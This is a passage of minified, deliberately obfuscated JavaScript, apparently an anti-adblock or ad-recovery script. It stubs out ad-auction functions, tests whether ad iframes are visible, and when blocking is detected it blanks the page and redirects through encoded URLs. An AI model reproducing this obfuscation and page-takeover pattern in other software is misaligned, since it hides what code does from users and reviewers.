n=e,r=window[n(1755)][n(757)];window[n(1755)][n(757)]=function(e,o){const i=n;if(o===window[i(1755)][i(1571)][i(1956)][i(3394)]||t[i(1791)]((t=>e[i(3042)]()[i(1137)](t[i(3042)]()))))return J.A[i(572)](i(881),e),H(e,i(2581),i(447));for(var s=arguments[i(3677)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(855)](this,e,o,...a)}};try{window[e(1755)][e(1989)][e(3208)](n)}catch(t){J.A[e(821)](e(3070)+t),window[e(1755)][e(1989)][e(2499)](n),window[e(1755)][e(1989)][e(2499)]((()=>{const t=e,n=window[t(1755)][t(755)]()[t(569)]()[t(766)]((e=>e[t(3221)]()))[t(766)]((e=>e[t(2527)]()[t(3042)]()[t(1137)](t(447))));n[t(3677)]>0&&(J.A[t(572)](t(2041)+n[t(1349)]((e=>e[t(2527)]()))[t(2375)](", ")),window[t(1755)][t(2549)](n))}))}}function U(t){const e=oW;if(0===t[e(3677)])return;window[e(1755)]=window[e(1755)]||{},window[e(1755)][e(1989)]=window[e(1755)][e(1989)]||[];const n=function(){const n=e,r=window[n(1755)][n(1293)];window[n(1755)][n(1293)]=function(e,o,i){const s=n,a=t[s(766)]((t=>e[s(1137)](t)));if(a[s(3677)]>0)return J.A[s(572)](s(1285),e,s(3262),a[s(2375)](", "),"]"),H(e,o,i);for(var c=arguments[s(3677)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(855)](this,e,o,i,...l)}};try{window[e(1755)][e(1989)][e(3208)](n)}catch(r){J.A[e(821)](e(3070)+r),window[e(1755)][e(1989)][e(2499)](n),window[e(1755)][e(1989)][e(2499)]((()=>{const n=e,r=window[n(1755)][n(755)]()[n(569)]()[n(766)]((e=>t[n(1791)]((t=>e[n(2527)]()[n(1137)](t)))));r[n(3677)]>0&&(J.A[n(572)](n(3277)+r[n(1349)]((t=>t[n(2527)]()))[n(2375)](", ")),window[n(1755)][n(2549)](r))}))}}function x(){const t=oW;(arguments[t(3677)]>0&&void 0!==arguments[0]?arguments[0]:[t(3758)])[t(3322)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(971)]=window[e][n(971)]||[],window[e][n(971)][n(2499)]((function(){const t=n,r=function(t){const n=a1y;try{t&&n(1825)==typeof t[n(3744)]&&(J.A[n(572)](n(3618)[n(3470)](e),t[n(3744)]),setTimeout((()=>t[n(3744)]([])),0)),J.A[n(572)](n(1057)[n(3470)](e),t)}catch(t){J.A[n(821)](n(1749)[n(3470)](e),t)}return Promise[n(3678)]({bids:[],timedOut:[],auctionId:null})};r[t(2516)]=function(n){const r=t;return r(1825)!=typeof n||J.A[r(572)](""[r(3470)](e,r(2490))[r(3470)](n)),n},window[e][t(2737)]=r,window[e][t(3139)]=function(){const n=t;J.A[n(572)](n(1352)[n(3470)](e,n(1533)))},window[e][t(2929)]=function(){const n=t;J.A[n(572)](n(1352)[n(3470)](e,n(1012)))},window[e][t(1840)]=function(){const n=t;return J.A[n(572)](n(1352)[n(3470)](e,n(1563))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(1885);function s(){const t=r,e=o.A[t(1274)](i);return e?t(3751)===e:void 0}function a(t){const e=r;o.A[e(1222)](i,t[e(3338)]())}},1849:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{GE:()=>b,Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1y;try{if(await b())return;m();const c=Math[r(2231)]()<o.A[r(2266)]?await n(t):"";document[r(3023)][r(951)]="",document[r(2696)][r(951)]="",console[r(821)](r(2826)[r(3470)](t)),document[r(2696)][r(790)][r(897)]=r(1635);let u=!1;window[r(1196)](r(875),(t=>{const e=r;e(2278)===t[e(1045)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(1103)](d))return clearInterval(f);const o=d[n(1230)]();n(1869)!==getComputedStyle(d)[n(2100)]&&0!==o[n(1364)]&&0!==o[n(548)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(3341)]()||s.A[r(2392)]()){var i;const n=(0,a.j)(),o=Math[r(1306)](3e3,5*(null!==(i=null==n?void 0:n[r(2780)])&&void 0!==i?i:0));setTimeout((()=>{document[r(1103)](d)&&!u&&(clearInterval(f),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1y;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a1y,e=navigator[t(1841)][t(3042)]();return e[t(3279)]("fr")?t(1656):e[t(3279)]("ko")?t(3469):t(1485)})())));n(1825)!=typeof confirm||!1!==confirm(r)?location[n(1716)]=n(590)[n(3470)](btoa(t),n(1732))[n(3470)](e,n(3478))[n(3470)](btoa(location[n(1716)])):location[n(2170)]()}catch(t){location[n(1716)]=n(2447)[n(3470)](e)}}function m(){const t=a1y;c.A[t(1222)](t(1832),String(Date[t(1598)]()))}let f=!1;window[r(1196)](r(1128),(()=>{f=!0}),{capture:!0});const p=Date[r(1598)]();let g=!1;const b=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2842)]>1e3||n[t(2780)]>500)return!0;const r=null===(e=navigator[t(3668)])||void 0===e?void 0:e[t(3590)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(1598)]()-p>6e4)return!0;if(void 0===window[t(1874)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(2234)][t(1137)](t(3581))&&navigator[t(1763)][t(1137)](t(828)))return!0;if(location[t(2234)][t(1137)](t(1043))&&function(){const e=t;try{if(null!=window[e(3510)][e(3410)]&&e(3728)===window[e(3510)][e(3410)][e(3728)][e(3686)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1y;if(Object[e(997)])return Object[e(997)](t);{const n={};return t[e(3322)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a1y;let n=arguments[e(3677)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2348)](e(3130)),i=r.A[e(1969)][e(1137)]("//")?r.A[e(1969)][e(1362)]("//")[1]:r.A[e(1969)];let s=e(2424);s+=e(1494)+t,s+=e(2937)+btoa(n),s+=e(1732)+i,s+=e(3478)+btoa(location[e(1716)]),o[e(3226)]=s,o[e(1845)](e(790),e(1239)),document[e(2696)][e(3248)](o);const a=t=>{const n=e;var r;n(540)===t[n(1045)]&&(null===(r=o[n(922)])||void 0===r||r[n(3487)](o),document[n(2696)][n(790)][n(622)](n(897)),window[n(3190)](n(875),a))};return addEventListener(e(875),a),o}},9614:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{T:()=>o});const o=r(1757)},787:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(2974)](t){const e=r;if(!t[e(1042)])return 0;let n;for(n=0;n<t[e(1042)][e(1970)][e(3677)]&&t[e(1042)][e(1970)][n]!==t;n++);return n}static[r(1131)](){const t=r;let e=arguments[t(3677)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3488)]!==e[t(2941)]}catch(t){return!0}}static[r(2520)](){const t=r;if(void 0!==l[t(2171)])return l[t(2171)];if(!l[t(1131)]())return l[t(2171)]=!1,!1;if(window[t(465)][t(1716)][t(3279)](t(1985))||(0,i.EW)(window[t(465)][t(1716)]))return l[t(2171)]=!0,!0;try{if((window[t(465)][t(1716)][t(1137)]("#")?window[t(465)][t(1716)][t(2692)](0,window[t(465)][t(1716)][t(1822)]("#")):window[t(465)][t(1716)])===(window[t(1980)][t(465)][t(1716)][t(1137)]("#")?window[t(1980)][t(465)][t(1716)][t(2692)](0,window[t(1980)][t(465)][t(1716)][t(1822)]("#")):window[t(1980)][t(465)][t(1716)]))return l[t(2171)]=!0,!0}catch(t){}return l[t(2171)]=!1,!1}static[r(2855)](){const t=r;if(!this[t(1131)]())return!1;try{return window[t(1980)][t(465)][t(1716)],!1}catch(t){return!0}}static[r(2105)](t){const e=r,n=e(1759);let o=t[n];return o||(o=a.A[e(530)](),t[n]=o),o}static[r(2814)](t){const e=r,n=document[e(2348)](e(3077)),o=s.A[e(1274)]()[e(1115)][e(1274)][e(855)](t);for(let t=0;t<o[e(3677)];t++){const r=o[t];s.A[e(1274)]()[e(3762)][e(855)](n,r[e(3686)],r[e(1444)])}return s.A[e(1274)]()[e(2439)][e(1222)][e(855)](n,s.A[e(1274)]()[e(2439)][e(1274)][e(855)](t)),n}static[r(2412)](t,e){const n=r;e[n(2241)]?s.A[n(1274)]()[n(1020)][n(855)](e[n(922)],t,e[n(2241)]):s.A[n(1274)]()[n(2180)][n(855)](e[n(922)],t)}static async[r(445)](t,e){const n=r;if(s.A[n(1274)]()[n(1371)][n(855)](t,n(3226))&&!s.A[n(1274)]()[n(1371)][n(855)](t,n(1320))){const r=(0,c.c)((e=>{const r=n;s.A[r(1274)]()[r(2338)][r(855)](t,r(1625),(()=>{e()})),s.A[r(1274)]()[r(2338)][r(855)](t,r(821),(()=>{e()}))}));return e[n(1042)][n(3278)](t,e),r}return e[n(1042)][n(3278)](t,e),(0,c.c)((t=>t()))}static async[r(2882)](t,e){const n=r;if(s.A[n(1274)]()[n(1371)][n(855)](e,n(3226))&&!s.A[n(1274)]()[n(1371)][n(855)](e,n(1320))){const r=(0,c.c)((t=>{const r=n;s.A[r(1274)]()[r(2338)][r(855)](e,r(1625),(()=>{t()})),s.A[r(1274)]()[r(2338)][r(855)](e,r(821),(()=>{t()}))}));return s.A[n(1274)]()[n(2180)][n(855)](t,e),r}return s.A[n(1274)]()[n(2180)][n(855)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2171),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>l});var o=n(7359),i=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(1657)](t){const e=r;return!!(t&&t instanceof Element)&&e(1869)===window[e(1906)](t)[e(2100)]}static[r(3344)](t){const e=r;return!!(t&&t instanceof Element)&&e(1635)===window[e(1906)](t)[e(1376)]}static[r(1536)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(1274)](window)[e(2213)][e(1274)][e(855)](t)[e(2100)],s=window[e(1906)](t);return e(1869)===s[e(2100)]&&(i.A[e(1274)](window)[e(2213)][e(1274)][e(855)](t)[e(2100)]=e(1383),e(1869)===s[e(2100)]&&(n=!0)),""===o?i.A[e(1274)](window)[e(2213)][e(1274)][e(855)](t)[e(622)](e(2100)):i.A[e(1274)](window)[e(2213)][e(1274)][e(855)](t)[e(2100)]=o,n}static[r(1147)](t){const e=r;let n=t[e(922)];for(;n;){if(this[e(1657)](n))return!0;n=n[e(922)]}return!1}static async[r(3158)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1670)](t):t instanceof Element&&this[e(1433)](t)}static async[r(1670)](t){const e=r,n=new u(t);return await n[e(2269)]()}static[r(1433)](t){const e=r;if(!t||!document[e(1103)](t))return!1;if(this[e(1536)](t))return a.A[e(572)](e(2773)),!1;const n=t[e(1230)]();return!(n.x+window[e(471)]+n[e(1364)]<-500&&(a.A[e(572)](e(1810)),a.A[e(572)](e(1353)[e(3470)](n.x,e(1711))[e(3470)](n.y,e(3167))[e(3470)](window[e(471)],e(1044))[e(3470)](window[e(653)],e(2351))[e(3470)](n[e(1364)],e(2695))[e(3470)](n[e(548)])),1))}static[r(3719)](t){const e=r;return function(){const e=a1y,n=window[e(1906)](t);return e(2377)===t[e(838)][e(3042)]()||!(e(1995)!==t[e(838)][e(3042)]()||!(t[e(3226)]||n[e(3603)]&&e(1869)!==n[e(3603)]))||!(e(2791)!==t[e(838)][e(3042)]()||!n[e(3603)]||e(1869)===n[e(3603)])||"a"===t[e(838)][e(3042)]()}()&&this[e(2269)](t)}static[r(2269)](t){const e=r,n=window[e(1906)](t);if(e(1869)===n[e(2100)])return!1;if(e(3383)!==n[e(1376)])return!1;if(parseFloat(n[e(2862)])<.2)return!1;if(t[e(3770)]<10||t[e(1109)]<10)return!1;let o=t[e(1042)];for(;o;){if(this[e(1536)](o))return!1;o=o[e(1042)]}return!0}static async[r(1708)](t){const e=r;for(const n of Array[e(925)](t[e(746)](e(1995))))if(l[e(3719)](n))return!0;for(const n of Array[e(925)](t[e(746)](e(2377))))if(l[e(3719)](n))return!0;for(const n of Array[e(925)](t[e(746)](e(2791))))if(l[e(3719)](n))return!0;for(const n of Array[e(925)](t[e(746)]("a")))if(l[e(3719)](n))return!0;const n=[];for(const r of Array[e(925)](t[e(746)](e(3130)))){const t=new u(r);n[e(2499)](t[e(2269)]())}return(await Promise[e(3099)](n))[e(1791)]((t=>!0===t))}static[r(1101)](t){u[r(3639)](t)}}class u{constructor(t){const e=r;this[e(3130)]=t,(0,o.A)(this,e(3300),void 0),(0,o.A)(this,e(3285),!1),(0,o.A)(this,e(3149),0)}[r(2269)](){return(0,c.c)((t=>{const e=a1y;if(!l[e(2269)](this[e(3130)]))return t(!1);this[e(3149)]&&window[e(2153)](this[e(3149)]),this[e(3149)]=i.A[e(1274)](window)[e(3572)][e(855)](window,(()=>{const n=e;if(this[n(3285)])return void window[n(2153)](this[n(3149)]);if(!this[n(3130)]||!i.A[n(1274)]()[n(3429)][n(1274)][n(855)](this[n(3130)]))return window[n(2153)](this[n(3149)]),t(!1);this[n(3300)]=new MessageChannel,this[n(3300)][n(446)][n(2149)]=e=>{const r=n,o=i.A[r(1274)]()[r(2407)][r(1274)][r(855)](e);if(r(1497)==typeof o&&(0,s._)(o)){this[r(3285)]=!0;const e=(0,s.ks)(o);e===u[r(2554)]?t(!0):e===u[r(2910)]&&t(!1)}};const r=(0,s.md)(u[n(2467)]);i.A[n(1274)]()[n(3429)][n(1274)][n(855)](this[n(3130)])[n(1648)](r,"*",[this[n(3300)][n(2284)]])}),200),i.A[e(1274)](window)[e(2975)][e(855)](window,(()=>{const n=e;this[n(3285)]||(window[n(2153)](this[n(3149)]),t(!1))}),3e3)}))}[r(756)](){const t=r;this[t(3149)]&&window[t(2153)](this[t(3149)]),this[t(3300)][t(446)][t(2149)]=null,this[t(3300)][t(2284)][t(2149)]=null}static[r(3639)](t){const e=r;i.A[e(1274)](t)[e(2338)][e(855)](t,e(875),(async n=>{const r=e,o=i.A[r(1274)]()[r(2407)][r(1274)][r(855)](n);if(r(1497)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(2467)]&&a!==this[r(1361)])return;const c=n[r(3594)][0];c[r(1648)]((0,s.md)(u[r(1723)]));const d=await l[r(1708)](t[r(1752)])?u[r(2554)]:u[r(2910)];c[r(1648)]((0,s.md)(d))}))}}(0,o.A)(u,r(2467),r(3001)),(0,o.A)(u,r(1361),r(1336)),(0,o.A)(u,r(1723),r(1186)),(0,o.A)(u,r(2554),r(2239)),(0,o.A)(u,r(2910),r(2334))},7815:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(1445)](t){this[r(3558)]=t}static[r(1274)](t){const e=r;let n=!(arguments[e(3677)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3677)]>2&&void 0!==arguments[2]?arguments[2]:e(3374);try{return n&&(t=a(t)),window[o][e(1700)](t)}catch(t){return""}}static[r(1222)](t,e){const n=r;let o=!(arguments[n(3677)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3677)]>3&&void 0!==arguments[3]?arguments[3]:n(3374);try{if(o&&(t=a(t)),!this[n(3558)])return window[s][n(890)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(890)](t,e)}))[n(957)]((t=>{}))}catch(t){}}static[r(2081)](t){const e=r;let n=!(arguments[e(3677)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3677)]>2&&void 0!==arguments[2]?arguments[2]:e(3374);try{return n&&(t=a(t)),window[o][e(932)](t)}catch(t){}}}(0,o.A)(s,r(3558),!1);const a=t=>""[r(3470)](window[r(465)][r(2234)],r(2068))[r(3470)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1y;window[t(1196)](t(946),i)}function a(){const t=a1y;window[t(3190)](t(946),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a1y;try{const e=performance[t(3180)](t(848));if(0===e[t(3677)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(3322)]((e=>{const l=t;n++,i+=e[l(3346)],(0===c||c>e[l(3346)])&&(c=e[l(3346)]),u<e[l(3346)]&&(u=e[l(3346)]),e[l(3686)][l(3279)](r.A[l(1969)])&&(0,o.EW)(e[l(3686)])&&(0,o.sH)(e[l(3686)])[l(1776)][l(3279)](r.A[l(1969)])&&(s++,a+=e[l(3346)],(0===d||d>e[l(3346)])&&(d=e[l(3346)]),m<e[l(3346)]&&(m=e[l(3346)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3189)](HTMLIFrameElement[r(678)],r(1047)),XMLHttpRequest_open:()=>a(window,r(659),r(1835)),Window_decodeURIComponent:()=>a(window,r(2130),r(3430)),Window_fetch:()=>a(window,r(2130),r(1104)),Element_setAttribute:()=>a(window,r(3314),r(1845)),EventTarget_addEventListener:()=>a(window,r(2254),r(1196))},i=r(436)+window[r(3310)](window[r(465)][r(1716)]),s={get(){return this[r(3212)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2097)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(2023)===e[o(3042)]()?t[n]:o(1752)===e?null===(i=t[o(1752)])||void 0===i?void 0:i[n]:o(3460)===e?null===(s=t[o(3460)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(678)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a1y,n=(e,n)=>{r++,t(e,n)};return n[e(3338)]=()=>e(3654),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a1y;let e=arguments[t(3677)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1598)]();if(!window[t(1874)])throw new Error(t(2432));for(;n+e<Date[t(1598)]();)await(0,r.c)(((e,n)=>window[t(1874)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6),o=n(1129);const i=()=>(0,r.c)((async t=>{const e=a1y;for(document[e(2696)]&&t();!document[e(2696)];)await(0,o.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a1y;this[n(1634)]=t,this[n(2696)]=e}}class s{static[r(3207)](t,e){const n=r;let s=arguments[n(3677)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(565)]=t=>{const e=a;4===n[e(1939)]&&r(new i(n[e(1634)],n[e(2667)]))},n[a(1835)](t,e),n[a(585)](s)}catch(t){o(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a1y;let n=arguments[e(3677)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1362)]("")[e(1349)]((t=>n[e(2238)][e(1137)](t)?String[e(1291)](n[e(2584)])+i(n[e(2238)],n[e(1837)],t):n[e(3643)][e(1137)](t)?String[e(1291)](n[e(2733)])+i(n[e(3643)],n[e(1234)],t):i(n[e(3610)],n[e(1375)],t)))[e(2375)]("")},decode:t=>{const e=a1y,n=(0,r.i7)(t[e(2692)](0,4));if(!n)throw new Error(e(1624)+t);const o=t[e(2692)](4);let i=0;return o[e(1362)]("")[e(1349)]((t=>{const r=e;if(0==i&&t===String[r(1291)](n[r(2584)]))return i=1,"";if(0==i&&t===String[r(1291)](n[r(2733)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1837)][r(1137)](t)?s(n[r(2238)],n[r(1837)],t):s(n[r(3610)],n[r(1375)],t)+t;if(2==e)return n[r(1234)][r(1137)](t)?s(n[r(3643)],n[r(1234)],t):s(n[r(3610)],n[r(1375)],t)+t;throw new Error(r(2085)+e)}return s(n[r(3610)],n[r(1375)],t)}))[e(2375)]("")}};function i(t,e,n){const r=a1y;if(1!==n[r(3677)])throw new Error(r(711));return t[r(1137)](n)?e[t[r(1822)](n)]:n}function s(t,e,n){const r=a1y;if(1!==n[r(3677)])throw new Error(r(711));return e[r(1137)](n)?t[e[r(1822)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a1y;return t?u[e(3773)]((e=>e.id===t)):o.A[e(572)]?c[0]:i.A[e(611)](c)}function a(t){const e=a1y,n=[e(883),e(3014),e(2574),e(779),e(930),e(2452),e(2547),e(2852),e(1317)],r={};for(let o=0;o<n[e(3677)];o++){const i=t[o];r[atob(n[o])]=e(1497)==typeof i?atob(i):i}return r}const c=[[r(487),r(3695),r(3608),117,r(3364),r(2209),57,r(655),r(1166)],[r(3373),r(2629),r(1890),117,r(2346),r(1191),115,r(1374),r(2141)],[r(1662),r(814),r(2187),97,r(831),r(1603),114,r(3123),r(1947)],[r(2552),r(3254),r(3484),106,r(2593),r(1974),53,r(1125),r(2684)]][r(1349)]((t=>a(t))),l=[[r(3376),r(1747),r(3351),119,r(2177),r(426),102,r(2077),r(2711)],[r(1793),r(2210),r(2135),57,r(1614),r(692),101,r(774),r(1062)],[r(562),r(1537),r(2904),102,r(1117),r(2162),56,r(1661),r(3037)],[r(2777),r(1688),r(1028),97,r(1978),r(1528),115,r(1187),r(1440)],[r(1470),r(2500),r(1268),121,r(513),r(2944),110,r(2609),r(1066)],[r(3709),r(837),r(2363),118,r(2304),r(717),115,r(1437),r(823)],[r(1059),r(1228),r(1534),112,r(3305),r(998),114,r(2069),r(2200)],[r(3250),r(1942),r(1997),107,r(2372),r(868),104,r(2817),r(2464)],[r(1300),r(2233),r(2903),115,r(3321),r(527),104,r(3763),r(1080)],[r(3086),r(2785),r(2682),97,r(1203),r(3021),101,r(2116),r(2058)],[r(1014),r(495),r(1734),106,r(2179),r(1334),107,r(466),r(610)],[r(3570),r(2086),r(3199),102,r(2035),r(1171),57,r(1451),r(3307)],[r(1604),r(1235),r(3266),103,r(3347),r(2484),97,r(2461),r(3452)],[r(1849),r(2379),r(690),56,r(3029),r(1924),49,r(515),r(3506)],[r(2358),r(593),r(2556),111,r(2531),r(1032),104,r(2456),r(3657)],[r(986),r(1613),r(1919),107,r(3243),r(521),50,r(2717),r(2013)]][r(1349)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a1y;return!!(t[e(2747)]||t[e(3438)]||t[e(3360)]||t[e(2183)]||t[e(3482)]||t[e(2280)]||t[e(1784)]||t[e(2624)]||t[e(728)]||t[e(3052)]||t[e(3588)]||t[e(3716)]||t[e(3129)]||t[e(2253)]||t[e(3535)]||t[e(1650)]||t[e(3378)]||t[e(3399)]||t[e(542)]||t[e(1215)]||t[e(2784)]||t[e(2635)]||t[e(583)]||t[e(2734)])}function a(t){const e=a1y,n=o.A[e(697)](t),r=i.A[e(530)](),s=n[e(3673)](e(1871),'"'[e(3470)](r,'"')),a=JSON[e(2898)](s);return a[e(1034)]=a[r],delete a[r],a}function c(t){const e=a1y;return!!(window[e(465)][e(2983)]+window[e(465)][e(3738)])[e(1137)](e(2325))||e(3751)===r.A[e(1274)](e(3463),!1)||e(3227)!==r.A[e(1274)](e(3463),!1)&&Math[e(2231)]()<t}function l(t){const e=a1y;var n;return!(null==t||!t[e(1946)])&&(null===(n=t[e(1946)][e(2143)])||void 0===n||n)}function u(t,e){const n=a1y;var r;return!(null==t||!t[n(2442)])&&(null===(r=null==e?void 0:e[n(909)])||void 0===r||r)}function d(t){const e=a1y;try{if(!window[e(1744)]||!(e(794)in window[e(1744)]))return!1;const n=window[e(1744)][e(794)];return!(!n[e(2732)]||!n[e(2425)])&&n[e(2732)]/n[e(2425)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var o=n(2369),i=n(2538),s=n(3639);const a=r(668)==typeof window,c=r(2641),l=r(3370),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(3677)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var i;let u=arguments[n(3677)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1274)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const m=(2===u?l:c)+o.A[n(1250)](t,e);return a||(d[n(1222)](t,m),h[n(1222)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(2873));const n=b(t);if(!a){const n=h[e(1274)](t);if(n)return n}const i=t[e(2692)](2===n?l[e(3677)]:c[e(3677)]),s=o.A[e(697)](i);return a||(h[e(1222)](t,s),d[e(1222)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2429));if(t[e(3279)](c))return 1;if(t[e(3279)](l)){if(t[e(3677)]<l[e(3677)]+4)throw new Error(e(3472)[e(3470)](t));const n=t[e(2692)](l[e(3677)],l[e(3677)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2947)[e(3470)](t))}throw new Error(e(1322)[e(3470)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{EW:()=>P,Gy:()=>S,MN:()=>w,Vp:()=>z,Wq:()=>E,sH:()=>T});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(2244),m=r(670),f=r(1368),p=r(1836),g=[h,m,f,p],b=(0,d.t)(a.A[r(974)]);let w=function(t){const e=r;return t[e(2228)]=e(1397),t[e(3397)]=e(1538),t[e(2466)]=e(740),t[e(1783)]=e(2138),t[e(3053)]="m",t[e(2559)]="n",t}({});function y(t){const e=r;return Array[e(925)](t[e(3201)][e(1615)]())[e(766)]((t=>e(3465)!=t))[e(3677)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(3677)];r++)n=n>>>8^v[255&(n^t[e(478)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(1362)](".")[n(766)]((t=>""!==t))[n(3718)]()[n(1349)]((t=>x(t+e)%1e3))[n(2375)]("/")}const A=r(3699),_=r(2362);function S(t){const e=r;return e(1807)===t[e(974)]||e(2776)===t[e(974)]}function z(t){const e=r;return e(3010)===t[e(974)]}function E(t){const e=r,{url:n,kind:o=w[e(2228)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(1497)==typeof n&&n[e(1137)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1573)](n))return n;let v=C(n,s);if(e(3229)!==v[e(1539)]&&e(576)!==v[e(1539)])return v[e(1716)];if(e(2428)===v[e(1920)])return v[e(1716)];if(e(1023)===v[e(1920)])return v[e(1716)];if(/^\/_game-files(?:\/|$)/[e(1573)](v[e(1232)])&&(e(1454)===v[e(1920)]||v[e(1920)][e(2282)](e(1385))||e(2469)===v[e(1920)]||v[e(1920)][e(2282)](e(2191))))return v[e(1716)];if(P(v)){const{originalUrl:n,kind:r}=T(v);return r!==o||y(v)?E({...t,url:n}):v[e(1716)]}let z=(0,u.Vq)(g);var M,N;(-1!==z||(0,u.az)(t[e(1875)],g))&&(z=null!==(M=null===(N=t[e(1799)])||void 0===N?void 0:N[e(3537)])&&void 0!==M?M:x(t[e(1875)][e(1346)]+v[e(688)])%u.ch,g=(0,u.XV)(g,z));const 